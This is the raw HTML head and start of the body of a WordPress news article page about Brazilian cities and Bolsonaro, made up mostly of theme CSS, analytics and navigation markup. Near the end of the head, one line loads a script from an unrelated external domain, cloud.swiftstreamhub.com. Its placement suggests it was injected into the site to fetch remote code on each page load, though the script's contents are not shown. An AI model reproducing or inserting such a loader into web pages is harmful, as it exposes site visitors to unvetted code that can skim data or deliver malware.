!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/80195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=80195' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fgrandes-ciudades-brasil-espalda-bolsonaro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fgrandes-ciudades-brasil-espalda-bolsonaro%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"bb9b38a5f1","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/escandalo/",
                                "name": "Escandalo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/escandalo/casos-polemicos/",
                                "name": "CASOS POLEMICOS"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/",
                                "name": "¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-80195 single-format-standard grandes-ciudades-brasil-espalda-bolsonaro global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
